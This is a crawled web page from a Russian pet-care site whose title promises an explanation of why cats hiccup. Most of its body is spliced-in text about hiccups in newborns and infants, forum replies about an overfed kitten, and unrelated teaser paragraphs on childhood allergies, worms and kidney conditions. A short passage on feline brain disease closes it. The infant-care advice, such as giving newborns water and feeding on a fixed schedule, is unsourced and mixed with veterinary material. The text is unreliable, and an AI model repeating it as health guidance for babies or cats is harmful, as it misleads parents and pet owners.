

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/koshki/kot-ikaet.html
body_size: 30124
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Икота у кошки причины, кот икает</title>
	<meta name="description" content="Почему икает кот после еды?Зачастую, именно после приема пищи животное начинает икать. Стоит понаблюдать за тем, как ваш кот питается и какая наступает реакция" />
	<link rel="canonical" href="https://f-fauna.ru/koshki/kot-ikaet.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Икота у кошки причины, кот икает" />
	<meta property="og:description" content="Почему икает кот после еды?Зачастую, именно после приема пищи животное начинает икать. Стоит понаблюдать за тем, как ваш кот питается и какая наступает реакция" />
	<meta property="og:url" content="https://f-fauna.ru/koshki/kot-ikaet.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-12-06T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/4/3/c/43c9528e4e98fe35a499b56dc481abfa.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/koshki/kot-ikaet.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/4/3/c/43c9528e4e98fe35a499b56dc481abfa.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/4/3/c/43c9528e4e98fe35a499b56dc481abfa.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/koshki/kot-ikaet.html#webpage","url":"https://f-fauna.ru/koshki/kot-ikaet.html","name":"\u0418\u043a\u043e\u0442\u0430 \u0443 \u043a\u043e\u0448\u043a\u0438 \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u043a\u043e\u0442 \u0438\u043a\u0430\u0435\u0442","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/koshki/kot-ikaet.html#primaryimage"},"datePublished":"2019-12-06T00:00:00+00:00","dateModified":"2019-12-06T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0438\u043a\u0430\u0435\u0442 \u043a\u043e\u0442 \u043f\u043e\u0441\u043b\u0435 \u0435\u0434\u044b?\u0417\u0430\u0447\u0430\u0441\u0442\u0443\u044e, \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u0435\u043c\u0430 \u043f\u0438\u0449\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u043e\u0435 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u0438\u043a\u0430\u0442\u044c. \u0421\u0442\u043e\u0438\u0442 \u043f\u043e\u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430 \u0442\u0435\u043c, \u043a\u0430\u043a \u0432\u0430\u0448 \u043a\u043e\u0442 \u043f\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u0438 \u043a\u0430\u043a\u0430\u044f \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0435\u0430\u043a\u0446\u0438\u044f","breadcrumb":{"@id":"https://f-fauna.ru/koshki/kot-ikaet.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/koshki/kot-ikaet.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/koshki/kot-ikaet.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043a\u043e\u0442 \u0438\u043a\u0430\u0435\u0442"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/koshki",
                "name": "\u041a\u043e\u0448\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10924 active"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/koshki'>Кошки</a><b></b><span class="last">Почему кот икает</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Почему кот икает</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Икота у новорожденных после кормления  норма или признак болезни</a><ul><li><ul><li><a href='#i-2'>Почему наш малыш икает после кормления?</a></li><li><a href='#i-3'>Младенец икает после кормления — что делать?</a></li><li><a href='#i-4'>Новорожденный икает после каждого кормления — как ему помочь?</a></li></ul></li></ul></li><li><a href='#i-5'>Ответы знатоков</a></li><li><a href='#i-6'>Почему грудной ребенок часто икает</a><ul><li><ul><li><a href='#i-7'>Причины естественной икоты у младенцев</a></li><li><a href='#i-8'>Причины патологической икоты у детей</a></li></ul></li></ul></li><li><a href='#i-9'>Патологическая икота у кота причины и проявления</a><ul><li><a href='#i-10'>Болезни мозга и нервной системы</a></li><li><a href='#i-11'>Внутренние болезни и гельминтозы</a></li></ul></li><li><a href='#i-12'>Лучшие ответы</a></li><li><a href='#i-13'>Лечение и профилактика икоты</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Икота у новорожденных после кормления  норма или признак болезни</span></h2>
<p>Икота у новорожденных после кормления такое же частое явление, как и срыгивания, поэтому бояться ее не стоит. Постараемся развеять опасения и разобраться, что происходит с ребенком и почему он икает сразу после еды.</p>
<h4><span id="i-2">Почему наш малыш икает после кормления?</span></h4>
<p>Чтобы понять основную причину появления икоты, нужно просто присмотреться внимательно к малышу, а именно к тому, как он ест</p>
<p>Если кормите грудью, обратите внимание: как вы даете грудь, плотно ли ребенок держит сосок и не попадает ли, вместе с молоком, лишний воздух</p>
<p>Если кроха на искусственном вскармливании. вполне возможно, что в вашей соске сделано слишком большое отверстие и именно это служит основной причиной икоты. Для лучшего понимания процесса давайте выделим три основных причины икоты:</p>
<ul>
<li>Попал лишний воздух в желудок;</li>
<li>элементарное переедание ;</li>
<li>вздутие живота, не связанное с едой.</li>
</ul>
<p>Считается, что икота может быть из-за переедания. Чтобы это проверить попробуйте при следующем кормлении немного раньше обычного убрать грудь или уменьшить количество смеси. Дело в том, что при переедании полный желудок новорожденного оказывает давление на область диафрагмы, тем самым провоцируя ее сокращение.</p>
<p>Помимо этого часто дети икают из-за вздутия живота. В этом случае икота возникает по такому же механизму, как при переедании: раздутые стенки кишечника давят на диафрагму, как следствие запускается механизм икоты. Посмотрите на животик своего ребенка, не кажется ли вам, что он вздутый? Нет. Ну, тогда давайте рассмотрим другие варианты появления икоты.</p>
<p><img src="/wp-content/uploads/4/3/c/43c9528e4e98fe35a499b56dc481abfa.jpg" alt="" data-src="/wp-content/uploads/6/c/d/6cde59cff97a7e966687cfc090fca3f7.jpg" /></p>
<h4><span id="i-3">Младенец икает после кормления — что делать?</span></h4>
<p>Бывает так, что вроде бы кормите правильно, все делаете как нужно, и не переедает ребенок, и воздух не заглатывает, и соску уже заменили с самым маленьким отверстием, а икать продолжает. Из возможных причин появления икоты не связанных с кормлением могут быть:</p>
<ul>
<li>переохлаждение;</li>
<li>нервное возбуждение.</li>
</ul>
<p>Совершенно простая причина икоты — ребенку холодно. Да, он замерз во всех этих «ста одежках», которые вы на него надели.</p>
<p>Не забывайте о том, что у новорожденных система терморегуляции и теплообмена еще несовершенны, ребенок может, как быстро перегреваться, так и быстро замерзать. Относительно нервного возбуждения тут тоже следует быть осторожнее, возбудить маленького человечка могут и яркий свет, и слишком громкий или резкий звук, незнакомые люди также могут напугать кроху. А страх в свою очередь заставит сокращаться мышцы диафрагмы.</p>
<h4><span id="i-4">Новорожденный икает после каждого кормления — как ему помочь?</span></h4>
<p>Чтобы помочь своему ребенку избавиться от икоты, первым делом возьмите ребенка на руки и прижмите к себе животиком. Если новорожденный икает. старайтесь всегда после кормления носить его столбиком, ваше тепло и вертикальное положение помогут крохе избавиться от икоты в считанные минуты, так как такое положение ребенка способствует выходу лишнего воздуха из желудка. Попробуйте дать младенцу попить водички, если замерз — согрейте, если перевозбудился — постарайтесь успокоить, дайте грудь или просто отвлеките, спойте песенку.</p>
<p>Обязательно проследите, почему грудной ребенок икает после кормления. чтобы в дальнейшем исключить причину появления икоты. Беспокоиться стоит в том случае, если икота длительная, часто повторяется и ребенок выражает явное беспокойство. Стоит ли напоминать вам о том, что в таких случаях обязательно следует вызвать врача. Зачем? А для того чтобы предотвратить развитие заболевания, ведь икота может говорить о начинающейся пневмонии или заболеваниях кишечника. Так что совершенно не придавать значения проявлению икоты у новорожденных нельзя, будьте внимательны, но без фанатизма. Пусть ваш кроха не икает, и растет здоровым и крепким ребенком на радость маме и папе.</p>
<h2><span id="i-5">Ответы знатоков</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/4/3/3/4332cfb5f00689a39523a64afe8dc3ed.jpg);"></span>

	<a href='/sobaki/pocemu-senok-ikaet.html' class='title'>Питомник КунцевоОт чего икает щенок</a>

</div><p>LANA LANA:Здравствуйте. Ваш котёнок просто переедает. Давайте ему маленькие порции еду, но почаще. Задумайтесь ведь для него вредно переедание. У котят нет чувства меры, но со временем оно появится. Не стоит из-за этого переживать. Надо следить за его питание. Как понять когда котёнку уже хватит есть? Это очень просто! Когда ваш любимчик занимается приёмом пищи аккуратно дотронтесь до его животика! Только очень аккуратно! Лодошкой. Когда вы почувствуете что животик котёнка вздулся, забеирайте нюску с едой. Кормите по чаще, но маленькими порциями. И помните переедать котятам очень вредно! А вот что вы написали как кормите, значит для него это много. Удачи;)</p>
<p>Евгения Абрамова:Объелся!!!</p>
<p>Alex:пережрал!!!! меньше кормите, а не доотвала))))))</p>
<p>&#171;kma:у котят чувства меры нету, что-нить вкусное могут жрать пока не поплохеет. лучше чаще кормите, чем много за один раз</p>
<p>Аня Косолапова:Переедает, уменьшите порцию, кормите чаще, но маленькими порциями</p>
<p>Ольга:Это он может жадничать. Я когда своего подобрала, так он 3 месяца наестись не мог (каждый раз как последний) . Все у нас было куда страшней, чем у Вас — не только икал, но и дристал и блевал. Как вспомню КАРАУЛ. Но к ветеринару отвести надо обязательно (всякое может быть) . Но скорей всего Вам, как и мне в свое время, после всех обследований, скажут: «Ничего страшного, просто следите за питанием»</p>
<p>Тимофей Молодогвардейский:мой тоже икал) ничего страшного, щас уже 9 мес. икать перестал. мне кажется, он просто быстро пищу заглатывал вот и мучился с икотой</p>
<p>НАСТЯ ЯЦУНСКАЯ:сходи к ветеринару? он обязательно поможет</p>
<p>сучка:Он с едой воздуха наглотался, все котики так. Наверное, с жадностью покушал. Положите на спинку и помассируйте ему пузико.  У меня был один обжора — так он реально блевал, у вас легкая форма но количество все равно проконтролируйте — разделите дневную норму, рекомендуемую производителем на упаковке, на то кол-во кормлений, какое вы делаете, вот оно и будет в самый раз)) )</p>
<p>Галина Никитина:Присоединяюсь к Ольге П. Мой тоже хамал с воздухом, приходилось отрывать его от еды и тыкать в миску с водой. Попьет и перестанет икать. Так и научился. В 1 год перестал жадно есть, сейчас наедается 50 граммами из пакетика и даже оставляет чуть-чуть.</p>
<h2><span id="i-6">Почему грудной ребенок часто икает</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/koshki/koska-perestala-hodit-v-lotok-cto-delat.html' class='title'>Почему кот перестал ходить в лоток и что с этим делать</a>

</div><p>Несмотря на то, что икота является нормальным физиологическим процессом, многие мамы задаются вопросом, почему грудной ребенок часто икает, и нужно ли с этим что-то делать. Самым сложным для родителей, пожалуй, является разграничение нормы от патологии. То, что грудной ребенок часто икает, знают большинство мам, но стоит ли волноваться из-за частоты и продолжительности, знают не все.</p>
<h4><span id="i-7">Причины естественной икоты у младенцев</span></h4>
<ol>
<li>
<b>Заглатывание воздуха.</b> При кормлении или во время плача груднички часто заглатывают воздух, который провоцирует возникновение не только коликов, но и икоты. Чаще всего грудничок начинает икать сразу же после еды или плача. Чтобы облегчить состояние ребенка, следует взять его на руки и подержать вертикально до того момента, пока воздух не выйдет.</li>
<li>
<b>Перекармливание.</b> Если ребенок ест с аппетитом, то, несмотря на распространенное мнение, что грудничок сам знает, сколько пищи ему необходимо, малыш все же может съедать значительно больше, чем ему требуется. Большой объем пищи растягивает стенки желудка, а это вызывает сокращение диафрагмы и провоцирует икоту. Попробуйте кормить ребенка не «по требованию», а с интервалом 1,5-2 часа между кормлениями. Если же грудничок икает не после, а во время кормления, то попробуйте дать малышу 1-2 ложечки воды и продолжайте кормить только после прекращения икоты.</li>
<li>
<b>Переохлаждение.</b> По статистике чаще всего малыши страдают от перегрева, чем от переохлаждения, но полностью этот вариант откидывать не стоит. Чтобы проверить опасения, попробуйте у младенца носик, ручки и спинку. Если грудничок все же икает от холода, то первое что следует сделать, это приложить его на несколько минут к груди или просто поносить на руках.</li>
<li>
<b>Испуг.</b> Некоторые малыши негативно реагируют на разные раздражающие факторы: большое количество людей, громкие звуки, яркий свет. Для того чтобы помочь малышу справиться с испугом, следует устранить раздражающий фактор на время. Пройдет совсем немного времени, и кроха перестанет быть таким впечатлительным.</li>
</ol>
<h4><span id="i-8">Причины патологической икоты у детей</span></h4>
<p>Если грудничок икает часто и длительно (более 10 минут) и не перестает, чтобы вы не делали, то не откладывайте визит к доктору, потому что икота может быть одним из признаков серьезного заболевания. К счастью, патологическая икота встречается крайне редко и может возникать при:</p>
<ul>
<li>нарушениях ЦНС;</li>
<li>внутриутробной гипоксии (кислородное голодание);</li>
<li>воспалении лёгких;</li>
<li>болезни печени или кишечника;</li>
<li>травме спинного или мозга грудной клетки.</li>
</ul>
<p>Следуя нашим советам, вы больше никогда не будете переживать по поводу, почему ваш грудничок часто икает, и что с этим нужно делать.</p>
<p>Аллеригия на цветение, поллиноз, проблема с которой сталкиваются и дети. И главная задача родителей в этом случае суметь отличить ее признаки от симптомов ОРЗ или ОРВИ, чтобы вовремя предпринять действия, для облегчения состояния малыша.<img src="/wp-content/uploads/9/a/b/9ab86e74fbabb2aa73270a6a04f522cd.jpg" alt="" data-src="/wp-content/uploads/f/1/e/f1e31be11e895433d4dcf00bc94de916.jpg" /></p>
<p>Заражение организма ребенка одним из видов глистов- аскаридами, очень неприятное явление. В нашей статье мы расскажем о том, как бороться с аскаридами и какие средства и препараты для этого можно использовать.</p>
<p>Все мы знаем, что в норме язык у ребенка должен иметь нежный розоватый цвет с возможным легким беловатым налетом. поэтому часто родители приходят в замешательство, видя пятна на маленьком языке. Почему они возникают и как с ними бороться?</p>
<p>Одной из патологий мочеполовой системы у детей является расширение почечных лоханок — пиелоэктазия. Самостоятельным заболеванием она не является, а возникает лишь вследствие нарушений работы организма. Расскажем о пиелоэктазии подробнее.</p>
<h2><span id="i-9">Патологическая икота у кота причины и проявления</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/9/9/d/99dfd94a5cbd7c6f6597a5af98433351.jpg);"></span>

	<a href='/koshki/kurduk-u-kota.html' class='title'>Почему у кота висит кожа на животе</a>

</div><p>Рефлекторный спазм межреберных мышц и диафрагмы может быть ответом на неправильный сигнал мозга.</p>
<p>Такой сигнал кошачий мозг может подавать в случае серьезных поражения ЦНС, внутренних болезней, глистных инвазий.</p>
<h3><span id="i-10">Болезни мозга и нервной системы</span></h3>
<p>Воспалительный процесс, затрагивающий ткани мозга или его оболочку, например, энцефалит. Кроме икоты, у животного присутствуют общие симптомы (слабость, вялость), тошнота, может быть рвота.</p>
<p>Синдром ВЧД (повышенное внутричерепное давление), это состояние сопровождается тошнотой, икотой, иногда рвотой, повышенной раздражительностью животного, которая вызвана приступами головной боли. Кот может двигаться не совсем адекватно, как пьяный, промахиваться при прыжках.</p>
